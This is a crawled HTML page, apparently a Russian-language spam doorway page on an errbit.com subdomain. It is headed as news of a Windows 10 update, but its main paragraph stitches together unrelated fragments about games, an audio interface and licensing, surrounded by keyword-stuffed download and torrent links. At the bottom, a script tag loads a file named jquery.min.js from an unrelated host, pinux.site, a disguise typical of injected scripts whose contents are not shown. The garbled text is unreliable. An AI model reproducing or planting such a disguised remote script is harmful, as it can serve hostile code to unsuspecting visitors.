

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-windows-10-pervoe-krupnoe-obnovlenie.html
body_size: 2978
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Windows 10 первое крупное обновление - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Windows 10 первое крупное обновление</h2>
                            </header>
                            <p>Компания Microsoft выпустила первое крупное обновление для ОС Windows 10. В связи с выходом этого. Способ очень простой и понятный для всех. Я уже не раз писал, а недавно и сам убедился на личном опыте, что, если вы хоть раз обновили свое устройство до Windows 10, то лицензия привязывается. Симулятор военного авиамеханика Plane Mechanic Simulator неделю назад появился в раннем доступе Steam, и эта премьера оказалась успешной. Terraria — компьютерная инди-игра в жанре приключенческой песочницы, разработанная американской студией Re-Logic. 
История разработки. Первые новости о разработке игры появились вместе с официальным анонсом — 12 августа 2011 года. Журнал «Наука и Техника». События, новости науки и техники: воздушный флот. Симулятор выживания DayZ появился на приставке Xbox One в рамках программы раннего доступа Xbox Game Preview еще в августе прошлого года. PreSonus Studio 1824c – флагманский USB-аудиоинтерфейс серии Studio c 4 апреля 2019. Устройство позволяет задействовать до 18 каналов одновременно и может использоваться для многоканальной записи ударных. 
Tom Clancy's The Division 2 - сиквел знаменитого шутера от первого лица от Ubisoft Enterteiment. События второй части развиваются в Вашингтоне, который пал. Прежде чем приступить к решению проблем, необходимо удостовериться в том, что на видеокарту компьютера/ ноутбука установлен свежий драйвер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-knigi-po-antropogenezu.html">Скачать книги по антропогенезу</a></li>
                                <li><a href="s5mp-mody-phpbb.html">Моды phpbb</a></li>
                                <li><a href="s5mp-prezentaciya-na-temu-ya-koncepciya-lichnosti.html">Презентация на тему я концепция личности</a></li>
                                <li><a href="s5mp-ah-vy-koni-moi-voronye-tekst-pesni.html">Ах вы кони мои вороные текст песни</a></li>
                                <li><a href="s5mp-pesni-rayskie-yablochki-skachat-besplatno.html">Песни райские яблочки скачать бесплатно</a></li>
                                <li><a href="s5mp-igrat-v-mad-deks-na-kompyuter.html">Играть в мад декс на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-sasha-nekrasov-kratkoe-soderzhanie-shkolnye-znaniya.html">Саша некрасов краткое содержание школьные знания</a></li>
                                            <li><a href="s5mp-skachat-besplatno-igry-pro-tanki-torrent.html">Скачать бесплатно игры про танки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dogovor-kupli-prodazhi-zemelnogo-uchastka-i-domovladeniya.html">Договор купли продажи земельного участка и домовладения</a></li>
                                            <li><a href="s5mp-dokumentalnye-filmy-pro-prirodu-skachat-torrent.html">Документальные фильмы про природу скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-ohota-na-samca-chitat-onlayn-knigu.html">Охота на самца читать онлайн книгу</a></li>
                                            <li><a href="s5mp-zvukovaya-shema-windows-7-privet-poka-skachat.html">Звуковая схема windows 7 привет пока скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-ne-umirat-molodym-bi-2-akkordy.html">Не умирать молодым би 2 аккорды</a></li>
                                            <li><a href="s5mp-skachat-besplatno-igru-na-android-pro-zhivotnyh.html">Скачать бесплатно игру на андроид про животных</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
